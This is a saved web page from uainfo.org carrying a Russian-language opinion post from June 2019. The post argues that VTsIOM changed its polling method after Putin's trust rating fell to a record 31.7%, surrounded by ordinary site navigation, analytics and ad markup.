

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1559642076-rezultaty-pervogo-ne-falsifitsirovannogo-oprosa-vtsioma.html
body_size: 30305
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Результаты первого, не фальсифицированного, опроса ВЦИОМа показали, что народ уже очень не любит Путина</title>    <meta name="description" content="Очевидно, сейчас российская власть утрачивает последние каналы связи с обществом, если и социологов теперь стригут под одну правительственную гребенку. Но здесь всегда есть риск просмотреть тот момент, когда народное недовольство дойдет до точки кипения" />
<meta name="keywords" content="Путин, рейтинг" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Результаты первого, не фальсифицированного, опроса ВЦИОМа показали, что народ уже очень не любит Путина" />
<meta property="og:description" content="Очевидно, сейчас российская власть утрачивает последние каналы связи с обществом, если и социологов теперь стригут под одну правительственную гребенку. Но здесь всегда есть риск просмотреть тот момент, когда народное недовольство дойдет до точки кипения" />
<meta property="og:image" content="http://uainfo.org/static/img/_/r/_reyting_4_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1559642076-rezultaty-pervogo-ne-falsifitsirovannogo-oprosa-vtsioma.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616132144_1439023121277302_1297619270683975363_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Результаты первого, не фальсифицированного, опроса ВЦИОМа показали, что народ уже очень не любит Путина</h1></header>
        <div class="meta hit">
            <time>04.06.2019, 14:35</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1213</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="378620" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/r/_reyting_4_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p data-hc-id="337b226467b45f4ce25f34b584e8">Всероссийский центр изучения общественного мнения (ВЦИОМ) в кои веки получил действительно сенсационные результаты одного из своих опросов и сразу же жутко испугался нежданной и ненужной сенсации. Согласно данным опроса, проведенного с 13 по 19 мая, рейтинг доверия Путину снизился до 31,7%, что является рекордно низким показателем с начала проведения подобных опросов ВЦИОМ в 2006 году. При этом неделей раньше Путину доверяли 33,1% россиян, а годом раньше, в мае 2018 года, ему доверяли 47,4% опрошенных. Что забавно, по данным того же ВЦИОМа, за год также существенно уменьшилось среди россиян число тех, кто не употребляет алкоголь, — с 40 до 33%. Может быть, пьющих россиян побуждает не доверять Путину трезвое отношение к действительности? Рейтинг же доверия к нынешнему президенту в разгар президентской предвыборной кампании составлял 57,2%, но после повышения пенсионного возраста стал неуклонно снижаться.</p>

<p data-hc-id="337b226467b45f4ce25f34b584e8"><strong>Читайте также: <a href="https://uainfo.org/blognews/1559542425-pechalnaya-sudba-sovkovogo-propagandista-sdelav-krug-.html">Печальная судьба совкового пропагандиста, сделав круг, вернулась в исходную точку – журналист о Познере</a></strong></p>

<p data-hc-id="ced36ca720de1a18467a6eb14710">Однако глава ВЦИОМа Валерий Федоров испугался столь резкого падения рейтинга доверия к российскому президенту. Правда, сначала он попытался объяснить падение путинского рейтинга вполне рациональными причинами: кризис 2016 года минул, а жить лучше не стало, пенсионная реформа в глазах россиян не является вынужденной мерой и никаких улучшений не принесет, люди просто будут работать дольше и получать те же деньги, граждане устали ждать улучшения медицинского обслуживания и соцобеспечения, да и с коррупцией борьба идет не слишком успешно. Но тут последовал грозный окрик президентского секретаря Дмитрия Пескова: «Честно говоря, мы ждем какого-то анализа от специалистов, как коррелируют эти данные: как может падать доверие и при этом расти электоральный рейтинг. Это сложный анализ, поэтому мы надеемся, что со временем он появится».</p>

<p data-hc-id="d69a0ea26aa5006d6f517cb92b48">Но эту сложнейшую задачу кудесник Федоров решил буквально на следующий день. На сайте ВЦИОМ появился новый раздел «Доверие политикам (закрытый вопрос)» с обновленной методикой измерения. Теперь респондентам предлагается ответить на вопрос «Скажите, пожалуйста, Вы доверяете или не доверяете [данному политику]?». Раньше же опрашиваемые должны были сами назвать тех политиков, которым  они доверяют или, соответственно, не доверяют. Это называется «открытым вопросом». По новой же методике в списке политиков, из которых должны были выбирать респонденты, указаны Владимир Путин, Дмитрий Медведев. Владимир Жириновский, Геннадий Зюганов и Сергей Миронов. Поскольку крамольного Навального или еще какого-нибудь представителя внесистемной оппозиции в списке нет, а все представленные в нем лица заведомо пользуются еще меньшим доверием, чем Путин, то результат опроса не заставил себя ждать и вполне оправдал чаяния Федорова.</p>

<p data-hc-id="1f970912069ca221e77d6daa1668">Оказалось, что по новой методике российскому президенту доверяют аж 72,3% опрошенных, тогда как Медведеву — 37%, Жириновскому — 36,1%, Зюганову — 32,6% и Миронову — 26,7% опрошенных. Вот теперь Федоров с чистой совестью, как он, по крайней мере, пытается себя уверить, смог объявить о сенсации: «Мы впервые в истории опросов, 29 мая решили напрямую спросить людей — вы Путину доверяете или нет? При этом каждый мог выразить доверие Путину как президенту, как человеку, как наставнику (прямо просится продолжение: другу, товарищу и брату. — Б. С.)... Каждый решал сам. Результаты сенсационные. Они показали, что Путину доверяют не 30%, а 72,3%... Эти данные  делают неактуальными любые разговоры о падении рейтинга, снижении уровня поддержки Путина, вопрос закрыт».</p>

<p data-hc-id="ef8a4aa424db522daede53e44978">Что ж, прямо каламбур получается: закрытый вопрос закрывает вопрос. Теперь глава ВЦИОМ пообещал проводить опросы по новой методике регулярно, и, надо полагать, рейтинг Путина больше падать не будет. Заодно Федоров не исключил, что в дальнейшем социологи ВЦИОМ начнут платить участникам опросов, хотя и признал, что, «если человек получает деньги за участие в опросе, у него возникает ответное чувство благодарности, и он не хочет сказать что-то, что нас расстроит, пойдет вопреки ожиданиям», а значит, результаты опроса будут менее точно отражать реальные настроения общества.</p>

<p data-hc-id="b01731f9211e6f0decc697e85148">И Песков за такую прыть, пусть сдержанно, но похвалил Федорова: «У президента один рейтинг. Он формируется по тому, как люди оценивают результаты работы президента. Работа социологических служб уже вторична. Мы ценим работу наших специалистов, но когда возникают вопросы, мы их будем задавать». И подчеркнул, что социологи порой допускают неточности. Замечу, что в советское время за подобные неточности запросто можно было партийного билета лишиться.</p>

<p data-hc-id="b01731f9211e6f0decc697e85148"><strong>Читайте также: <a href="https://uainfo.org/blognews/1559575151-rossiyskaya-vlast-reshitelno-ne-hochet-znat-chto-o-ney-dumayut.html">Российская власть решительно не хочет знать, что о ней думают подведомственные граждане</a></strong></p>

<p data-hc-id="7ebb5aa5309e620f2bcbbcf4a2b8">Федорова понять можно. Если срочно не переиграешь неудобные данные, глядишь, ВЦИОМ иностранным агентом объявят, как «Левада-центр», а то и чего похуже сделают. «Левада-центр», как будто, тоже желает исправиться. Вот только что опубликовал данные об очень неплохом уровне поддержки Путина. С одобрением к деятельности президента России относятся 66% россиян, работой Дмитрия Медведева на посту председателя правительства довольны 33% респондентов, деятельность правительства в целом одобряют 42% опрошенных, а деятельность Государственной думы — 38%. Собственно, методика здесь та же самая, что у ВЦИОМ: берутся заведомо менее популярные, чем Путин политики и институты власти, и на их фоне рейтинг Владимира Владимировича всегда будет выглядеть более или менее прилично. В общем, российская социология все более напоминает газету «Правда» из известного анекдота, где она очень понравилась Наполеону, поскольку, имея такую газету, он бы никогда не узнал, что проиграл битву при Ватерлоо.</p>

<p data-hc-id="fcdc0083cd3c462e0b9ef5b033b8">Ну, а если серьезно, результаты первого, не фальсифицированного, опроса ВЦИОМа свидетельствуют, что народ уже очень не любит президента и не боится эту свою нелюбовь демонстрировать при социологических опросах, хотя понимает, что в жестко авторитарном российском обществе социологи ждут совсем другого ответа. Очевидно, сейчас российская власть утрачивает последние каналы связи с обществом, если и социологов теперь стригут под одну правительственную гребенку. Но здесь всегда есть риск просмотреть тот момент, когда народное недовольство дойдет до точки кипения.</p>

